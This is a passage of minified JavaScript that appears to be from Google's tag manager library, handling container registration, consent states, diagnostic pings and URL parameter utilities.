function If(){for(var a=A(5),b=Cf(),c=zf(),d=Af(),e=function(q,r){var t={canonicalContainerId:A(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Hb&&(t.scriptElement=Hb);Ib&&(t.scriptSource=Ib);Df()===void 0&&(t.htmlLoadOrder=pf(t),t.loadScriptType=qf(t));var v,u;switch(r){case 0:v=function(z){f.container[q]=z};u=f.container[q];break;case 1:v=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var w,x=((w=f.destinationArray[q])==
null?void 0:w[0])||f.destination[q];!x||x.state!==0&&x.state!==1||(u=x);break;case 2:v=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},u=void 0}v&&(u?(u.state===0&&P(93),na(Object,"assign").call(Object,u,t)):v(t))},f=uf(),g=h(b),l=g.next();!l.done;l=g.next())e(l.value,0);for(var m=h(c),n=m.next();!n.done;n=m.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Bf()]={};Hf()}function Jf(){var a=Bf();return!!uf().canonical[a]}
function Kf(a){return!!uf().container[a]}function Lf(){var a=Ff(),b=Ef(a);return b&&b.context}function Ff(){return{ctid:A(5),isDestination:nd(7)}}function Mf(a,b){var c=Ff(),d=uf().container[a];d&&d.state!==3||(uf().container[a]={state:1,context:b,parent:c},vf({ctid:a,isDestination:!1}))}function Nf(){var a=uf().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function Of(){var a={};$a(uf().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});$a(uf().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function Pf(){for(var a=uf(),b=h(Cf()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var Qf={},Rf=(Qf.tdp=1,Qf.exp=1,Qf.pid=1,Qf.dl=1,Qf.seq=1,Qf.t=1,Qf.v=1,Qf),Sf={};function Tf(){return Object.keys(Sf).filter(function(a){return Sf[a]})}var Uf={};function Vf(a,b,c){Uf[a]=b;(c===void 0||c)&&Wf(a)}function Wf(a,b){Sf[a]!==void 0&&(b===void 0||!b)||mb(A(5),"GTM-")&&a==="mcc"||(Sf[a]=!0)}function Xf(a){a.forEach(function(b){Rf[b]||(Sf[b]=!1)})};function Yf(a){a=a===void 0?[]:a;return Ce(a).join("~")};function Zf(){return{total:0,Ea:0,Wc:{}}}function $f(a,b,c,d){var e=Object.keys(a.Xc).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Xc[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function ag(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=h(Object.keys(a.Wc).sort()),l=g.next();!l.done;l=g.next()){var m=l.value,n=$f(a.Wc[m],b,c,d);if(n){var p=void 0;f.push(""+((p=m)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function bg(a){a.Ea=0;for(var b=h(Object.keys(a.Wc)),c=b.next();!c.done;c=b.next()){var d=a.Wc[c.value];d.Ea=0;for(var e=h(Object.keys(d.Xc)),f=e.next();!f.done;f=e.next())d.Xc[f.value].Ea=0}}
function cg(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.Ea+=d;var e,f=b===void 0?"":b;e=a.Wc[f]||(a.Wc[f]={total:0,Ea:0,Xc:{}});e.total+=d;e.Ea+=d;var g,l=String(c);g=e.Xc[l]||(e.Xc[l]={total:0,Ea:0});g.total+=d;g.Ea+=d};var dg=Zf();function eg(a){var b=String(a[zc.Fa]||"").replace(/_/g,"");return mb(b,"cvt")?"cvt":b}var fg=k.location.search.indexOf("?gtm_latency=")>=0||k.location.search.indexOf("&gtm_latency=")>=0;var gg=Math.random(),hg,ig=od(27);hg=fg||gg<ig;var jg,kg=od(42);jg=fg||gg>=1-kg;var lg={},mg=(lg[1]={},lg[2]={},lg[3]={},lg[4]={},lg);function ng(a,b,c){if(jg){var d=og(b,c);if(d){var e=mg[b][d];e||(e=mg[b][d]=[]);e.push(na(Object,"assign").call(Object,{},a));cg(dg,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&Wf("mde",!0)}}}function pg(a,b){var c=og(a,b);if(c){var d=mg[a][c];d&&(mg[a][c]=d.filter(function(e){return!e.Fj}))}}
function qg(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function og(a,b){var c=b;if(b[0]==="/"){var d;c=((d=k.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function rg(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var sg=function(a){sg[" "](a);return a};sg[" "]=function(){};var tg={},ug=null;
function vg(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!ug){ug={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),l=["+/=","+/","-_=","-_.","-_"],m=0;m<5;m++){var n=g.concat(l[m].split(""));tg[m]=n;for(var p=0;p<n.length;p++){var q=n[p];ug[q]===void 0&&(ug[q]=p)}}}for(var r=tg[f],t=Array(Math.floor(b.length/3)),v=r[64]||"",u=0,w=0;u<b.length-2;u+=3){var x=b[u],z=b[u+1],C=b[u+2],
B=r[x>>2],H=r[(x&3)<<4|z>>4],L=r[(z&15)<<2|C>>6],G=r[C&63];t[w++]=""+B+H+L+G}var U=0,R=v;switch(b.length-u){case 2:U=b[u+1],R=r[(U&15)<<2]||v;case 1:var M=b[u];t[w]=""+r[M>>2]+r[(M&3)<<4|U>>4]+R+v}return t.join("")};function wg(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var l=a.charCodeAt(e+f);if(!l||l==61||l==38||l==35)return e}e+=f+1}return-1}var xg=/#|$/;function yg(a,b){var c=a.search(xg),d=wg(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))}var zg=/[?&]($|#)/;
function Ag(a,b,c){for(var d,e=a.search(xg),f=0,g,l=[];(g=wg(a,f,b,e))>=0;)l.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);l.push(a.slice(f));d=l.join("").replace(zg,"$1");var m,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),v;t<0||t>r?(t=r,v=""):v=d.substring(t+1,r);q=[d.slice(0,t),v,d.slice(r)];var u=q[1];q[1]=p?u?u+"&"+p:p:u;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};function Bg(a,b,c,d,e,f,g){var l=yg(c,"fmt");if(d){var m=yg(c,"random"),n=yg(c,"label")||"";if(!m)return;var p=vg(decodeURIComponent(n.replace(/\+/g," "))+":"+decodeURIComponent(m.replace(/\+/g," ")));if(!rg(a,p,d))return}l&&Number(l)!==4&&(c=Ag(c,"rfmt",l));var q=Ag(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||Cg(g);Sb(q,function(){g==null||Dg(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Dg(g);e==null||e()},f,r||void 0);
return q};function Eg(a){var b=Aa.apply(1,arguments);ng(a,2,b[0]);ac.apply(null,ya(b))}function Fg(a){var b=Aa.apply(1,arguments);ng(a,2,b[0]);return bc.apply(null,ya(b))}function Gg(a){var b=Aa.apply(1,arguments);ng(a,3,b[0]);Vb.apply(null,ya(b))}function Hg(a){var b=Aa.apply(1,arguments);ng(a,2,b[0]);return dc.apply(null,ya(b))}function Ig(a){var b=Aa.apply(1,arguments);ng(a,1,b[0]);Sb.apply(null,ya(b))}function Jg(a){var b=Bg.apply(null,ya(Aa.apply(1,arguments)));b&&ng(a,1,b);return b};var Kg={Ca:{zd:0,Me:1,Hi:2}};Kg.Ca[Kg.Ca.zd]="FULL_TRANSMISSION";Kg.Ca[Kg.Ca.Me]="LIMITED_TRANSMISSION";Kg.Ca[Kg.Ca.Hi]="NO_TRANSMISSION";var Lg={aa:{Oe:0,jb:1,kf:2,Ib:3}};Lg.aa[Lg.aa.Oe]="NO_QUEUE";Lg.aa[Lg.aa.jb]="ADS";Lg.aa[Lg.aa.kf]="ANALYTICS";Lg.aa[Lg.aa.Ib]="MONITORING";function Mg(){var a=Jb("google_tag_data",{});return a.ics=a.ics||new Ng}var Ng=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Ng.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;Na("TAGGING",19);b==null?Na("TAGGING",18):Og(this,a,b==="granted",c,d,e,f,g)};Ng.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Og(this,a[d],void 0,void 0,"","",b,c)};
var Og=function(a,b,c,d,e,f,g,l){var m=a.entries,n=m[b]||{},p=n.region,q=d&&Ra(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)m[b]=t;r&&k.setTimeout(function(){m[b]===t&&t.quiet&&(Na("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,l),
a.notifyListeners())},g)}};ca=Ng.prototype;ca.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},l=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=h(d),n=m.next();!n.done;n=m.next())Pg(this,n.value)}else if(b!==void 0&&l!==b)for(var p=h(d),q=p.next();!q.done;q=p.next())Pg(this,q.value)};
ca.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
ca.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},l=g.declare_region,m=c&&Ra(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||m===e||(m===d?l!==e:!m&&!l)){var n={region:g.region,declare_region:m,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
ca.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
ca.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],l=c[g]||{};e=l.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var m=b.containerScopedDefaults[g];if(m===3)return 1;if(m===2)return 2}else if(e=
l.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};ca.addListener=function(a,b){this.D.push({consentTypes:a,dn:b})};var Pg=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Cj=!0)}};Ng.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Cj){d.Cj=!1;try{d.dn({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Qg=!1,Rg=!1,Sg={},Tg={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Sg.ad_storage=1,Sg.analytics_storage=1,Sg.ad_user_data=1,Sg.ad_personalization=1,Sg),usedContainerScopedDefaults:!1};function Ug(a){var b=Mg();b.accessedAny=!0;return(Ra(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Tg)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Vg(a){var b=Mg();b.accessedAny=!0;return b.getConsentState(a,Tg)}function Wg(a){var b=Mg();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Xg(){if(!Fa(6))return!1;var a=Mg();a.accessedAny=!0;if(a.active)return!0;if(!Tg.usedContainerScopedDefaults)return!1;for(var b=h(Object.keys(Tg.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Tg.containerScopedDefaults[c.value]!==1)return!0;return!1}function Yg(a,b){Mg().addListener(a,b)}
function Zg(a,b){Mg().notifyListeners(a,b)}function $g(a,b){function c(){for(var e=0;e<b.length;e++)if(!Wg(b[e]))return!0;return!1}if(c()){var d=!1;Yg(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function ah(a,b){function c(){for(var l=[],m=0;m<e.length;m++){var n=e[m];Ug(n)&&!f[n]&&l.push(n)}return l}function d(l){for(var m=0;m<l.length;m++)f[l[m]]=!0}var e=Ra(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Yg(e,function(l){function m(q){q.length!==0&&(d(q),l.consentTypes=q,a(l))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?m(n):k.setTimeout(function(){m(c())},500)}}))};var bh={},ch=(bh[Lg.aa.Oe]=Kg.Ca.zd,bh[Lg.aa.jb]=Kg.Ca.zd,bh[Lg.aa.kf]=Kg.Ca.zd,bh[Lg.aa.Ib]=Kg.Ca.zd,bh),dh=function(a,b){this.D=a;this.consentTypes=b};dh.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return Ug(a)});case 1:return this.consentTypes.some(function(a){return Ug(a)});default:Bb(this.D,"consentsRequired had an unknown type")}};
var eh={},fh=(eh[Lg.aa.Oe]=new dh(0,[]),eh[Lg.aa.jb]=new dh(0,["ad_storage"]),eh[Lg.aa.kf]=new dh(0,["analytics_storage"]),eh[Lg.aa.Ib]=new dh(1,["ad_storage","analytics_storage"]),eh);var hh=function(a){var b=this;this.type=a;this.D=[];Yg(fh[a].consentTypes,function(){gh(b)||b.flush()})};hh.prototype.flush=function(){for(var a=h(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var gh=function(a){return ch[a.type]===Kg.Ca.Hi&&!fh[a.type].isConsentGranted()},ih=function(a,b){gh(a)?a.D.push(b):b()},jh=new Map;function kh(a){jh.has(a)||jh.set(a,new hh(a));return jh.get(a)};var lh={T:{Xn:"aw_user_data_cache",tf:"cookie_deprecation_label",ee:"diagnostics_page_id",uo:"em_registry",Rf:"eab",pp:"fl_user_data_cache",tp:"ga4_user_data_cache",Xl:"idc_pv_claim",Mc:"ip_geo_data_cache",Wf:"ip_geo_fetch_in_progress",Gi:"nb_data",sm:"page_experiment_ids",Ji:"pld",Rc:"pt_data",Ki:"pt_listener_set",Pi:"service_worker_endpoint",Ri:"shared_user_id",Si:"shared_user_id_requested",Re:"shared_user_id_source",sq:"awh"}};var mh=function(a){return rc(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(lh.T);
function nh(a,b){b=b===void 0?!1:b;if(mh(a)){var c,d,e=(d=(c=Jb("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,l={},m={set:function(n){f=n;m.notify()},get:function(){return f},subscribe:function(n){l[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return l.hasOwnProperty(p)?(delete l[p],!0):!1},notify:function(){for(var n=h(Object.keys(l)),p=n.next();!p.done;p=n.next()){var q=p.value;try{l[q](a,f)}catch(r){}}}};return e[a]=m}}}
function oh(a,b){var c=nh(a,!0);c&&c.set(b)}function ph(a){var b;return(b=nh(a))==null?void 0:b.get()}function qh(a,b){var c=nh(a);if(!c){c=nh(a,!0);if(!c)return;c.set(b)}return c.get()}function rh(a,b){if(typeof b==="function"){var c;return(c=nh(a,!0))==null?void 0:c.subscribe(b)}}function sh(a,b){var c=nh(a);c&&c.unsubscribe(b)};var th=["fin","mcc"],uh=!1;function vh(a){a=a===void 0?!1:a;var b=Tf().filter(function(c){return Uf[c]!==void 0&&(a||!th.includes(c))});Xf(b);return b.map(function(c){var d=Uf[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function wh(a){var b="https://"+A(21),c="/td?id="+A(5);return""+kf(b)+c+a}
function xh(a){a=a===void 0?!1:a;if(Be.H&&jg&&A(5)){var b=kh(Lg.aa.Ib);if(gh(b))uh||(uh=!0,ih(b,xh));else{a&&Vf("fin","1");var c=vh(a),d=wh(c),e={destinationId:A(5),endpoint:61};a?Hg(e,d,void 0,{Td:!0},void 0,function(){Gg(e,d+"&img=1")}):Gg(e,d);uh=!1;yh(c)}}}
function yh(a){if(O(426)&&Ib&&(mb(Ib,"https://www.googletagmanager.com/")||nd(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ib){b=new URL(Ib);break a}}catch(c){}b=void 0}b&&Sb(""+Ib+(Ib.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function zh(){Tf().some(function(a){return!Rf[a]})&&xh(!0)}var Ah;function Bh(){if(ph(lh.T.ee)===void 0){var a=function(){oh(lh.T.ee,Wa());Ah=0};a();k.setInterval(a,864E5)}else rh(lh.T.ee,function(){Ah=0});Ah=0}
function Ch(){Bh();Vf("v","3");Vf("t","t");Vf("pid",function(){return String(ph(lh.T.ee))});Vf("seq",function(){return String(++Ah)});Vf("exp",Yf());Xb(k,"pagehide",zh)};var Dh=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Eh=[E.m.Kc,E.m.Yb,E.m.ve,E.m.ke,E.m.Fb,E.m.Oa,E.m.cb,E.m.La,E.m.pb,E.m.Bb],Fh=!1,Gh=!1,Hh={},Ih={};function Jh(){!Gh&&Fh&&(Dh.some(function(a){return Tg.containerScopedDefaults[a]!==1})||Kh("mbc"));Gh=!0}function Kh(a){jg&&(Vf(a,"1"),xh())}function Lh(a,b){if(!Hh[b]&&(Hh[b]=!0,Ih[b]))for(var c=h(Eh),d=c.next();!d.done;d=c.next())if(jf(a,d.value)){Kh("erc");break}};function Mh(a){Na("HEALTH",a)};var Nh={},Oh=!1;function Ph(){function a(){c!==void 0&&sh(lh.T.Mc,c);try{var e=ph(lh.T.Mc);Nh=JSON.parse(e)}catch(f){P(123),Mh(2),Nh={}}Oh=!0;b()}var b=Qh,c=void 0,d=ph(lh.T.Mc);d?a(d):(c=rh(lh.T.Mc,a),Rh())}
function Rh(){function a(b){oh(lh.T.Mc,b||"{}");oh(lh.T.Wf,!1)}if(!ph(lh.T.Wf)){oh(lh.T.Wf,!0);try{k.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Sh(){var a=A(22);try{return JSON.parse(La(a))}catch(b){return P(123),Mh(2),{}}}function Th(){return Nh["1"]||""}
function Uh(){var a="";return a};var Vh={},Wh=Object.freeze((Vh[E.m.Xa]=1,Vh[E.m.ie]=1,Vh[E.m.vf]=1,Vh[E.m.kd]=1,Vh[E.m.xa]=1,Vh[E.m.pb]=1,Vh[E.m.Za]=1,Vh[E.m.Ab]=1,Vh[E.m.Dc]=1,Vh[E.m.Bb]=1,Vh[E.m.La]=1,Vh[E.m.Ec]=1,Vh[E.m.qd]=1,Vh[E.m.ab]=1,Vh[E.m.Sk]=1,Vh[E.m.sd]=1,Vh[E.m.Yk]=1,Vh[E.m.te]=1,Vh[E.m.ue]=1,Vh[E.m.ve]=1,Vh[E.m.fl]=1,Vh[E.m.Ua]=1,Vh[E.m.il]=1,Vh[E.m.jl]=1,Vh[E.m.De]=1,Vh[E.m.ml]=1,Vh[E.m.vd]=1,Vh[E.m.Ee]=1,Vh[E.m.cb]=1,Vh[E.m.rl]=1,Vh[E.m.Eb]=1,Vh[E.m.Jc]=1,Vh[E.m.Wb]=1,Vh[E.m.Kc]=1,Vh[E.m.ei]=1,Vh[E.m.fi]=1,Vh[E.m.Xb]=
1,Vh[E.m.Yb]=1,Vh[E.m.Zb]=1,Vh[E.m.ni]=1,Vh[E.m.Je]=1,Vh[E.m.ac]=1,Vh[E.m.xm]=1,Vh));Object.freeze([E.m.Ba,E.m.Na,E.m.sb,E.m.Db,E.m.Gf,E.m.Oa,E.m.Mh,E.m.Mk]);var Xh={};Object.freeze((Xh[E.m.kk]=1,Xh[E.m.lk]=1,Xh[E.m.mk]=1,Xh[E.m.nk]=1,Xh[E.m.pk]=1,Xh[E.m.tk]=1,Xh[E.m.uk]=1,Xh[E.m.vk]=1,Xh[E.m.xk]=1,Xh[E.m.xh]=1,Xh));
var Yh={},Zh=Object.freeze((Yh[E.m.sh]=1,Yh[E.m.th]=1,Yh[E.m.vc]=1,Yh[E.m.wc]=1,Yh[E.m.uh]=1,Yh[E.m.Mb]=1,Yh[E.m.xc]=1,Yh[E.m.lb]=1,Yh[E.m.yb]=1,Yh[E.m.mb]=1,Yh[E.m.nb]=1,Yh[E.m.yc]=1,Yh[E.m.Nb]=1,Yh[E.m.wh]=1,Yh)),$h=Object.freeze([E.m.Xa,E.m.Dh,E.m.kd,E.m.Ec,E.m.ve,E.m.kl,E.m.Jc,E.m.Zb]),ai=Object.freeze([].concat(ya($h))),bi=Object.freeze([E.m.Za,E.m.te,E.m.ei,E.m.fi,E.m.Uk]),ci=Object.freeze([].concat(ya(bi))),di={},ei=(di[E.m.W]="1",di[E.m.Ka]="2",di[E.m.X]="3",di[E.m.na]="4",di),fi={},gi=Object.freeze((fi.search=
"s",fi.youtube="y",fi.playstore="p",fi.shopping="h",fi.ads="a",fi.maps="m",fi));function hi(a){return typeof a!=="object"||a===null?{}:a}function ii(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function ji(a){if(a!==void 0&&a!==null)return ii(a)};function ki(a){return a&&a.indexOf("pending:")===0?li(a.substr(8)):!1}function li(a){if(a==null||a.length===0)return!1;var b=Number(a),c=hb();return b<c+3E5&&b>c-9E5};var mi=!1,ni=!1,oi=!1,pi=0,qi=!1,ri=[];function si(a){if(pi===0)qi&&ri&&(ri.length>=100&&ri.shift(),ri.push(a));else if(ti()){var b=A(41),c=Jb(b,[]);c.length>=50&&c.shift();c.push(a)}}function ui(){vi();var a=ui;y.removeEventListener&&y.removeEventListener("TAProdDebugSignal",a,!1)}function vi(){if(!ni){ni=!0;wi();var a=ri;ri=void 0;a==null||a.forEach(function(b){si(b)})}}
function wi(){var a=y.documentElement.getAttribute("data-tag-assistant-prod-present");li(a)?pi=1:!ki(a)||mi||oi?pi=2:(oi=!0,Xb(y,"TAProdDebugSignal",ui,!1),k.setTimeout(function(){vi();mi=!0},200))}function ti(){if(!qi)return!1;switch(pi){case 1:case 0:return!0;case 2:return!1;default:return!1}};var xi=!1;function yi(a,b){var c=Cf(),d=zf();A(26);var e=nd(47)?0:nd(50)?1:3,f=cf();if(ti()){var g=zi("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});si(g)}}
function Ai(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.ug;e=a.isBatched;var f;if(f=ti()){var g;a:switch(c.endpoint){case 68:case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var l=zi("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});l.target=b;l.url=c.url;c.postBody&&(l.postBody=c.postBody);l.parameterEncoding=c.parameterEncoding;l.endpoint=c.endpoint;e!==void 0&&(l.isBatched=e);si(l)}}
function zi(a,b){b=b===void 0?{}:b;b.groupId=Bi;var c,d=b,e=Ci,f={publicId:Di};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=xi?"OGT":"GTM";c.key.targetRef=Ei;return c}var Di="",Ci="",Ei={ctid:"",isDestination:!1},Bi;
function Fi(a){var b=A(5),c=yf(),d=A(6),e=A(1);A(23);pi=0;qi=!0;wi();Bi=a;Di=b;Ci=e;xi=Je;Ei={ctid:b,isDestination:c,canonicalId:d}};var Gi=[E.m.W,E.m.Ka,E.m.X,E.m.na],Hi,Ii;function Ji(a){var b=a[E.m.bd];b||(b=[""]);for(var c={Nd:0};c.Nd<b.length;c={Nd:c.Nd},++c.Nd)$a(a,function(d){return function(e,f){if(e!==E.m.bd){var g=ii(f),l=b[d.Nd],m=Nh["0"]||"",n=Th();Rg=!0;Qg&&Na("TAGGING",20);Mg().declare(e,g,l,m,n)}}}(c))}
function Ki(a){Jh();!Ii&&Hi&&Kh("crc");Ii=!0;var b=a[E.m.pf];b&&P(41);var c=a[E.m.bd];c?P(40):c=[""];for(var d={Od:0};d.Od<c.length;d={Od:d.Od},++d.Od)$a(a,function(e){return function(f,g){if(f!==E.m.bd&&f!==E.m.pf){var l=ji(g),m=c[e.Od],n=Number(b),p=Nh["0"]||"",q=Th();n=n===void 0?0:n;Qg=!0;Rg&&Na("TAGGING",20);Mg().default(f,l,m,p,q,n,Tg)}}}(d))}function Li(a,b){Jh();Hi=!0;$a(a,function(c,d){var e=ii(d);Qg=!0;Rg&&Na("TAGGING",20);Mg().update(c,e,Tg)});Zg(b.eventId,b.priorityId)}
function Mi(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Ug(b)})}function Ni(){var a=Oi;Array.isArray(a)||(a=[a]);return a.some(function(b){return Ug(b)})}function Pi(a,b){ah(a,b)}function Qi(a,b){$g(a,b)}function Ri(){var a=[E.m.W,E.m.na,E.m.X];Mg().waitForUpdate(a,500,Tg)}function Si(a){for(var b=h(a),c=b.next();!c.done;c=b.next()){var d=c.value;Mg().clearTimeout(d,void 0,Tg)}Zg()}
function Ti(){if(!Ke)for(var a=Nh["6"]!==!1?Ui(qd(5)):Ui(qd(4)),b=0;b<Gi.length;b++){var c=Gi[b],d=c,e=a[c]?"granted":"denied";Mg().implicit(d,e)}}function Ui(a){for(var b={},c=h(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var Vi=k.google_tag_manager=k.google_tag_manager||{};function Wi(a,b){return Vi[a]=Vi[a]||b()}function Xi(){var a=A(5),b=Yi;Vi[a]=Vi[a]||b}function Zi(){var a=A(19);return Vi[a]=Vi[a]||{}}function $i(){var a=Vi.sequence||1;Vi.sequence=a+1;return a}k.google_tag_data=k.google_tag_data||{};var aj=!1,bj=[];function cj(){if(!aj){aj=!0;for(var a=bj.length-1;a>=0;a--)bj[a]();bj=[]}};var dj=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,ej=/\s/;
function fj(a,b){if(Ra(a)){a=fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(dj.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var l=g(f[1]);l.length===2&&(f[1]=l[0],f.push(l[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||ej.test(f[m])&&(d!=="AW"||m!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function gj(a,b){for(var c={},d=0;d<a.length;++d){var e=fj(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var l=c[g];l.prefix==="AW"&&l.ids[hj[1]]&&f.push(l.destinationId)}for(var m=0;m<f.length;++m)delete c[f[m]];for(var n=[],p=h(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var ij={},hj=(ij[0]=0,ij[1]=1,ij[2]=2,ij[3]=0,ij[4]=1,ij[5]=0,ij[6]=0,ij[7]=0,ij);var jj=sd(34,500),kj={},lj={},mj={initialized:11,complete:12,interactive:13},nj={},oj=Object.freeze((nj[E.m.Jc]=!0,nj)),pj=void 0;function qj(a,b){if(b.length&&jg){var c;(c=kj)[a]!=null||(c[a]=[]);lj[a]!=null||(lj[a]=[]);var d=b.filter(function(e){return!lj[a].includes(e)});kj[a].push.apply(kj[a],ya(d));lj[a].push.apply(lj[a],ya(d));!pj&&d.length>0&&(Wf("tdc",!0),pj=k.setTimeout(function(){xh();kj={};pj=void 0},jj))}}
